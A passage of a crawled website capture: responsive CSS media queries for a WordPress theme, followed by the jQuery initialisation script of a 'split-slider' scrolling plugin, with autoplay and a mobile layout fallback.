    }
}

@media screen and (max-width: 479px) {
    .b-form-footer .footer-form-title:after,
    .b-f-s-info .footer-form-title:after,
    .b-f-s-info .f-s-title:after {
        margin-right: 0;
    }
}


/* header */

@media screen and (max-width: 1365px) {
    .menu-container .navbar-nav {
        float: none !important;
        text-align: center;
    }
    .menu-container .navbar-nav li {
        float: none;
        display: inline-block;
    }
    .menu-container .navbar-main li a {
        padding-top: 15px;
        padding-bottom: 15px;
        display: inline-block;
    }
    .menu-container .navbar-social li a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .menu-version-2 .navbar-social {
        float: right !important;
    }
}

@media screen and (max-width: 1199px) {
    .menu-container.menu-version-2 {
        padding: 2.5% 4.5% 2.5%;
    }
    .close-menu-nav {
        right: 2.5%;
        top: 2.5%;
    }
}

@media screen and (max-width: 991px) {
    .menu-container {
        height: auto;
        top: -250px;
    }
    .menu-version-2 .menu-holder {
        padding-right: 12%;
    }
    .menu-container.menu-version-2 {
        padding: 2.5% 0 2.5%;
    }
}

@media screen and (max-width: 651px) {
    .menu-container.menu-version-2 {
        width: 100%;
    }
    .menu-version-2 .navbar-main > li {
        margin-bottom: 4%;
    }
    .menu-version-2 .menu-holder {
        margin-top: 14.5%;
    }
    .close-menu-nav {
        left: 6.5%;
    }
}

@media screen and (max-width: 767px) {
    .open-menu {
        overflow: hidden;
    }
    .menu-container {
        width: 100%;
        right: auto;
        left: 0;
        top: -100%;
        z-index: 9999;
        overflow-x: hidden;
        overflow-y: auto;
    }
    .menu-container .navbar-main {
        text-align: left;
        padding: 0 15px;
    }
    .menu-container .navbar-main li {
        display: block;
    }
    .menu-container .navbar-main .dropdown-menu li {
        margin: 25px 0;
    }
    .open-menu .menu-container {
        top: 80px;
        height: 100%;
    }
    .fixed-menu .menu-container {
        width: 100%;
        left: 0;
        right: 0;
    }
    .fixed-menu.open-menu .navBtn {
        top: 10px;
    }
    .fixed-menu.open-menu .menu-container {
        top: 110px;
    }
    .open-menu .menu-container.menu-version-2 {
        top: 0;
        height: 100%;
    }
    .fixed-menu .menu-container.menu-version-2 {
        right: -100%;
        left: auto;
    }
    .fixed-menu.open-menu .menu-version-2 {
        top: 0;
        right: 0;
    }
}


/* footer */

@media screen and (max-width: 1365px) {
    .vertical-left,
    .vertical-right {
        display: none;
    }
    .copyright {
        transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -webkit-transform: rotate(-90deg);
    }
}

@media screen and (max-width: 1199px) {
    .b-form-footer .form-control {
        max-width: 365px;
    }
}

@media screen and (min-width: 768px) and (max-width: 991px) {
    .b-form-footer {
        padding: 25px 15% 18px;
    }
    .b-form-footer .footer-form-title:after {
        margin-right: 0;
    }
    .b-footer-socials {
        padding-top: 65px;
    }
    .b-footer-socials .socials-title {
        display: block;
    }
    .b-footer-socials li {
        min-width: 75px;
    }
}

@media screen and (max-width: 767px) {
    .footerBlock .container-bg-additional {
        padding-top: 35px;
        height: auto;
    }
    .b-form-footer {
        padding: 25px 5% 18px;
    }
    .b-form-footer .form-control {
        max-width: 100%;
    }
    .b-form-footer .footer-form-title:after {
        margin-right: 0;
    }
    .b-footer-bg-filter {
        top: auto;
        bottom: 0;
        width: 100%;
        margin: 0;
        height: 385px;
    }
    .b-footer-contacts {
        margin-left: 15px;
    }
    .b-footer-socials {
        display: none;
        visibility: hidden;
    }
    .footer-btm {
        display: none;
    }
}

@media screen and (max-width: 481px) {
    .b-form-footer textarea.form-control {
        margin-bottom: 65px;
    }
}


/* home */

@media screen and (max-width: 767px) {
    .b-home-about .b-cuts-img-holder {
        margin: 0;
        text-align: center;
    }
    .b-home-about .b-cuts-img-holder .img-cut {
        width: 48.5%;
        display: inline-block;
    }
    .b-home-offers .container-bg-additional {
        height: auto;
    }
    .b-home-team .b-team .row {
        display: block;
    }
    .primary-home-news .b-blog-item {
        margin-bottom: 35px;
    }
}

@media screen and (max-width: 639px) {
    .b-home-about .b-cuts-img-holder .img-cut {
        width: 100%;
        display: block;
    }
    .secondary-home-news .col-xs-4 {
        width: 100% !important;
    }
}

@media screen and (max-width: 1199px) {
    .section-home-secondary .b-f-s-info {
        height: auto;
    }
    .section-home-secondary .b-member-info .b-member-progress .progress .bar-holder {
        width: 55%;
    }
}

@media screen and (max-width: 991px) {
    .section-home-secondary .b-home-about .img-brd-mod {
        margin-left: 0;
    }
    .section-home-secondary .b-member-info .b-member-progress .progress .bar-holder {
        width: 45%;
    }
}

@media screen and (max-width: 767px) {
    .section-home-secondary .b-home-about .img-brd-mod {
        margin-bottom: 35px;
    }
    .section-home-secondary .b-services-holder .col-xs-6 {
        width: 50% !important;
    }
    .section-home-secondary .b-f-s-info .f-s-text {
        margin: 0;
    }
    .section-home-secondary .b-home-offers .container-bg-additional {
        height: auto;
    }
    .section-home-secondary .b-home-offers .b-services-bg-filter {
        height: 45%;
    }
    .section-home-secondary .b-to-all-works {
        left: 0;
    }
    .section-home-secondary .b-home-team .b-member-info .b-mod-heading {
        margin-bottom: 25px;
    }
}

@media screen and (max-width: 479px) {
    .b-home-video-block .right-side .content {
        height: auto;
        margin-top: 0;
        top: 5%;
        padding: 0 5%;
    }
}

@media screen and (max-width: 479px) {
    .section-home-secondary .b-services-holder .col-xs-6 {
        width: 100% !important;
    }
}


/* breadcrumbs */

@media screen and (max-width: 1199px) {
    .breadcrumbs-header .half-filter > li {
        padding: 145px 15px 0;
    }
}

@media screen and (max-width: 767px) {
    .breadcrumbs-header h1 {
        text-align: justify;
        font-size: 3.8em;
    }
    .breadcrumbs {
        float: none !important;
    }
}


/* all works */

@media screen and (max-width: 1199px) {
    .works-item {
        display: block;
        width: 100%;
    }
    .works-item a {
        display: inline-block;
    }
    .photography {
        width: 100%;
    }
}

@media screen and (max-width: 479px) {
    .imageWork1 {
        width: auto;
        height: auto;
    }
    .imageWork2 {
        width: 262px;
        height: 350px;
    }
    .imageWork3 {
        width: auto;
        height: auto;
    }
}


/* work details */

@media screen and (max-width: 767px) {
    .work-left-side .content,
    .work-right-side .content {
        margin-left: 0;
    }
    .img-brd .brd {
        left: 10px;
    }
    .work-right-side .content {
        text-align: center;
    }
    .work-img-small img {
        margin: 0 auto;
    }
}







@media screen and (max-width: 1199px) {
    .section-blog-post {
        padding-top: 155px;
    }
    .b-blog-post {
        padding-left: 0;
    }
    .post-mid-content-1 .img-brd {
        margin-right: 0;
    }
}

@media screen and (max-width: 991px) {
    .post-mid-content-1 .pull-right {
        width: 60%;
    }
    .post-mid-content-2 .content-side {
        width: 40%;
    }
    .b-post-tags .post-share {
        margin-right: 0;
    }
}

@media screen and (max-width: 991px) {
    .b-post-tags .pull-left,
    .b-post-tags .pull-right {
        float: none !important;
        margin-bottom: -10px;
    }
}

@media screen and (max-width: 767px) {
    .section-blog-post {
        padding-top: 115px;
    }
    .b-blog-item {
        margin-bottom: 55px;
    }
    .section-blog .b-pagination-mod-1 {
        margin-top: 0;
    }
    .section-blog {
        padding-bottom: 65px;
    }
}

@media screen and (max-width: 554px) {
    .post-mid-content-1 .content-side {
        width: 100%;
    }
    .post-mid-content-1 .pull-right {
        float: none !important;
        width: 100%;
    }
    .post-mid-content-2 .pull-left {
        float: none !important;
        width: 100%;
    }
    .post-mid-content-2 .img-brd {
        margin-right: 0;
    }
}

@media screen and (max-width: 479px) {
    .comment-userpic {
        float: none;
        margin-right: 0;
        margin-bottom: 10px;
    }
    .b-sub-comment {
        padding-left: 5.5%;
    }
}


/* services */

@media screen and (max-width: 1365px) {
    .featured-services-right {
        margin-left: 0;
    }
    .brand-item {
        margin: 0 3.5%;
    }
}

@media screen and (max-width: 991px) {
    .b-featured-services {
        padding-top: 45px;
    }
    .b-f-s-info {
        height: auto;
        margin-right: 0;
    }
    .b-brands-left,
    .b-brands-right {
        padding: 45px 0;
    }
    .brand-item {
        display: block;
        margin-bottom: 25px;
        text-align: center;
    }
}

@media screen and (max-width: 767px) {
    .section-services .container-bg-additional {
        height: auto;
    }
    .b-services-bg-filter {
        height: 545px;
        width: 100%;
    }
}

@media screen and (max-width: 639px) {
    .b-services-item .services-text .services-title {
        min-height: 72px;
    }
}

@media screen and (max-width: 639px) {
    .b-services-holder .col-xs-6 {
        width: 100% !important;
    }
}

@media screen and (max-width: 481px) {
    .b-home-services .b-services-holder > [class*="col-"] {
        height: auto;
    }
    .b-home-services .b-services-item {
        position: static;
        min-height: auto;
        margin-top: 0;
    }
    .b-services-item .services-text .services-title {
        min-height: auto;
        padding: 15px 0 5px;
    }
    .featured-services-center .row > [class*="col-"] {
        width: 100% !important;
    }
}

@media screen and (max-width: 479px) {
    .b-featured-services {
        padding-top: 15px;
    }
    .b-services-bg-filter {
        height: 750px;
    }
    .featured-services-right {
        margin-top: 75px;
    }
    .b-brands-holder .col-xs-6 {
        width: 100% !important;
    }
}

@media screen and (max-width: 1199px) {
    .b-tabs {
        position: relative;
        overflow: hidden;
    }
    .b-tabs .b-tabs-controls {
        left: -19%;
        top: 180px;
    }
}

@media screen and (max-width: 991px) {
    html .b-f-s-info {
        float: none;
        margin-right: 0;
        max-width: inherit;
        min-width: auto;
        padding: 50px;
    }
    .b-tabs .b-tabs-controls {
        left: -25%;
        top: 150px;
    }
    .tab-custom .tab-caption {
        padding-top: 0;
    }
    .tab-custom .b-tab-additional {
        margin-top: 25px;
    }
}

@media screen and (max-width: 767px) {
    html .vc_custom_1490714263449 {
        padding-bottom: 10px !important;
        padding-left: 10px !important;
        padding-top: 10px !important;
    }
    html .tab-custom .tab-img .bx-wrapper .bx-viewport {
        left: 0;
    }
    html .b-tabs .b-tabs-controls {
        position: relative;
        left: 0;
        top: 0;
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg) translatey(0px);
        width: auto;
    }
    .b-tabs .b-tabs-controls {
        padding: 0 5px;
        text-align: center;
    }
    .b-tabs .b-tabs-controls {
        position: static;
        transform: none;
        padding: 0 15px;
        margin-bottom: 15px;
    }
    .tab-custom .tab-img {
        margin-bottom: 25px;
    }
    .tab-custom .tab-img .bx-wrapper .bx-viewport {
        left: 0;
    }
    .tab-custom .tab-caption {
        margin-left: 0 !important;
        max-width: 100% !important;
    }
    .tab-custom .b-tab-additional .bx-wrapper .bx-viewport {
        left: 0;
    }
}

@media screen and (max-width: 479px) {
    html .b-services-item .services-text .services-title::before {
        display: none;
    }
    html .navbar-fixed-top {
        background: #222222 none repeat scroll 0 0 !important;
        position: absolute !important;
    }
    html [data-off-canvas] {
        background-color: #222222;
    }
    html .page-title-box .ui-title-page h1 {
        font-size: 39px;
    }
    html body .header-section {
    margin-bottom: 50px;
    padding: 150px 0 50px;
    }
    html .stats span:first-child {
        display: block;
        height: auto;
        left: 0;
        margin: 0 auto;
        padding-top: 8px;
        position: relative;
        text-align: center;
        top: 0;
        width: 70px;
    }
    html .b-services-item .services-text .services-title {
        padding: 0 0 18px;
    }
    html .b-work-steps .b-services-item .services-icon .circle-0 {
        position: relative;
        top: 5px;
    }
    html .vc_custom_1488750525232 {
        padding-right: 0 !important;
    }
    html body html .stats > div > div {
        padding: 20px;
        text-align: center;
    }
    html .percent-text {
        display: block;
        float: none;
        padding-left: 0;
        padding-top: 10px;
    }
    html body .stats > div > div {
        padding: 20px;
        text-align: center;
    }
    html .vc_custom_1489602774288 {
        padding: 20px !important;
    }
    html .menu-mobile-button {
        background: #222222 none repeat scroll 0 0;
        padding: 32px;
        position: absolute;
        right: -13px;
        top: 0;
        z-index: 777;
    }
    
html .mobile-slidebar-menu  .menu-mobile-button {
    background: #222222 none repeat scroll 0 0;
    padding: 10px;
    position: absolute;
    right: -13px;
    top: 0;
    z-index: 777;
}
    
    
    html .header .navbar-brand {
        left: -10px !important;
        margin-top: -12px !important;
        padding: 0 25px 0 0 !important;
        position: relative;
    }
    html .b-tabs .nav-tabs > li {
        display: inline-block;
        float: none;
        width: 100%;
    }
    html .vc_custom_1488471407874 {
        padding-right: 15px !important;
    }
    html .vc_custom_1488473814186 {
        padding-right: 0 !important;
    }
    html .mod2 .f-s-text {
        padding-left: 0;
    }
    html .mod2 .b-f-s-info {
        margin-right: 20px !important;
        padding: 30px;
    }
    html .mod2 .b-f-s-info .f-s-title {
        font-size: 34px;
        line-height: 37px;
        margin-bottom: 20px;
        padding-right: 0;
    }
    html .vc_custom_1489601854582 {
        padding: 5% 10% !important;
    }
    .vc_custom_1488384948326 {
        display: none !important;
    }
    html .vc_custom_1490714263449 {
        padding-bottom: 10px !important;
        padding-left: 10px !important;
        padding-top: 10px !important;
    }
    html .featured-services-right {
        margin-top: 0;
    }
    html .tab-custom .tab-caption,
    .tab-pane .tab-caption {
        margin-left: 0;
        max-width: auto;
        padding-top: 0;
    }
    html .b-f-s-info {
        float: none;
        margin-right: 0;
        max-width: inherit;
        min-width: auto;
        padding: 20px;
        margin: 20px !important;
    }
    html .portfolio-item .portfolio-image .portfolio-item-body {
        bottom: 25px;
        left: 35px;
    }
    .vc_custom_1492524745260 {
        margin-bottom: 25px !important;
    }
    html .b-f-s-info .f-s-title {
        font-size: 34px;
        line-height: 39px;
        margin-bottom: 16px;
    }
    .b-form-footer .footer-form-title::after,
    .b-f-s-info .footer-form-title::after,
    .b-f-s-info .f-s-title::after {
        display: none !important;
    }
    .tab-custom .tab-img .bx-wrapper .bx-viewport,
    .tab-pane .tab-img .bx-wrapper .bx-viewport {
        left: 0 !important;
    }
    .b-tabs .nav-tabs > li > a {
        padding: 0 0;
    }
    .b-tabs .nav-tabs > li {
        margin-bottom: 10px;
    }
    .tab-custom .clearfix {
        margin: 0;
    }
}


/* about */

@media screen and (max-width: 991px) {
    .section-about .b-services-bg-filter {
        height: 100%;
    }
    .section-about .featured-services-right {
        margin-left: 0;
    }
    .b-testimonials .b-services-item {
        margin: 20px 0 0;
        padding: 0 15px;
    }
    .b-testimonials {
        padding-bottom: 30px;
    }
    .b-testimonials .left-side,
    .b-testimonials .right-side {
        padding: 6.5% 0 0;
    }
}

@media screen and (max-width: 767px) {
    
    
    html .b-testimonials .bx-wrapper .bx-pager, html .b-testimonials .bx-wrapper .bx-controls-auto {
    right: 6%;
}
    
  html  .b-testimonials .bx-wrapper .bx-pager.bx-default-pager a {
    width: 14px;
    height: 14px;
    }
    
    
    html .b-testimonials .bx-wrapper .bx-pager .bx-pager-item, html .b-testimonials .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
    margin-bottom: 25px;
}
    
    html .b-testimonials .bx-wrapper .bx-pager.bx-default-pager a.active {
    width: 16px;
    height: 16px;
}
    
    
    
    .b-team .row {
        display: flex;
        flex-direction: column-reverse;
    }
    .b-member-list .member-img {
        display: inline-block;
    }
    .bx-outside-controls {
        padding-top: 0;
        padding-bottom: 40px;
    }
    .section-about .b-team {
        padding: 25px 0;
    }
    .b-testimonials .b-services-item .services-icon {
        float: none;
        margin: 0 0 15px;
    }
    .b-testimonials .b-services-item .services-text {
        padding: 0 5px;
    }
    .b-testimonials .left-side,
    .b-testimonials .right-side {
        height: 345px;
    }
    .section-about .b-featured-services {
        height: auto;
    }
    .section-about .b-services-bg-filter {
        height: 52.5%;
    }
}

@media screen and (max-width: 479px) {
    .b-about-facts .col-xs-6 {
        width: 100%;
    }
    .b-testimonials .left-side {
        width: 100% !important;
        height: auto;
        padding-top: 10px;
    }
    .b-testimonials .right-side {
        width: 100% !important;
    }
    .b-testimonials .b-services-item {
        float: none;
        max-width: 100%;
    }
    .b-member-info .b-member-progress .progress .bar-holder {
        width: 55%;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.ucgzone.com/wp-content/plugins/split-slider/js/main.js?ver=1.0.0
body_size: 794
content:
jQuery(document).ready(function ($) {


    JMULTISCROLL = {
            msfunc: function () {


                if ($(window).width() > 767) {

                    var nav = false;
                    if (splitslider_settings.nav == '1') {
                        nav = true;
                    }

                    if ($('.multi-scroll').length > 0) {

                        $('.multi-scroll').splitslider({

                            verticalCentered: true,
                            scrollingSpeed: 700,
                            easing: 'easeInQuart',
                            menu: false,
                            sectionsColor: [],
                            navigation: nav,
                            navigationPosition: 'right',
                            navigationColor: '#fff',
                            navigationTooltips: [],
                            loopBottom: true,
                            loopTop: true,
                            css3: false,
                            paddingTop: 0,
                            paddingBottom: 0,
                            normalScrollElements: '#disable-splitslider,#disable-splitslider2',
                            keyboardScrolling: true,
                            touchSensitivity: 5,

                            // Custom selectors
                            sectionSelector: '.scrollable',
                            leftSelector: '.left-part',
                            rightSelector: '.right-part',


                            //events
                            onLeave: function (index, nextIndex, direction) {

                                if ($(window).width() > 800) {

                                    $('.ms-table .wpb_animate_when_almost_visible').removeClass("wpb_start_animation");
                                    $('.ms-table .wpb_animate_when_almost_visible').removeClass("animated");

                                }

                            },
                            afterLoad: function (anchorLink, index) {

                                if ($(window).width() > 800) {


                                    $('.ms-table .wpb_animate_when_almost_visible').addClass("wpb_start_animation");
                                    $('.ms-table .wpb_animate_when_almost_visible').addClass("animated");


                                }

                            },

                            afterRender: function (anchorLink, index) {},



                            afterResize: function () {
                                //$.fn.splitslider.destroy();
                                $('.multi-scroll').addClass("multi-scroll-resize");
                                //$('#splitslider-nav').hide();
                            },




                        });




                        var autoPlay = $('.multi-scroll').data('auto-play');
                        var autoInterval = $('.multi-scroll').data('auto-interval');




                        function autosplit() {
                            $.fn.splitslider.moveSectionDown();
                        }




                        if (autoPlay) {

                            setInterval(autosplit, autoInterval);

                        }







                    }

                } 
                
                
                
                else {




                    var winMH = $(window).height();
                    var winMW = $(window).width();
                    var scrollableCount = $('.scrollable').size();
                    var winMHscrollable = winMH * scrollableCount;
                    var MHscrollable = winMHscrollable / scrollableCount;


                    $(".multi-scroll").css("height", winMHscrollable);

                    var _scrollable_index = 0;
                    $(".left-part  .scrollable").each(function () {
                        $(this).addClass('scrollable-left-' + _scrollable_index);
                        $(this).css('top', MHscrollable * _scrollable_index++);
                        _scrollable_index++;
                    })


                    var _scrollable_index = 1;
                    $(".right-part  .scrollable").each(function () {
                        $(this).addClass('scrollable-right-' + _scrollable_index);
                        $(this).css('top', MHscrollable * _scrollable_index++);
                        _scrollable_index++;
                    })



                }



            }
        }
        //function call
    JMULTISCROLL.msfunc();
    
    
    var beforeResizeWidth = $(window).width() ;

  
    $(window).resize(function () {
        
        
        var id;
        clearTimeout(id);
        id = setTimeout(doneResizing, 800); 

    });

    function doneResizing() {
        
             
    var doneResizingwidth = $(document).width();
        
   // location.reload(); 
        
    }




});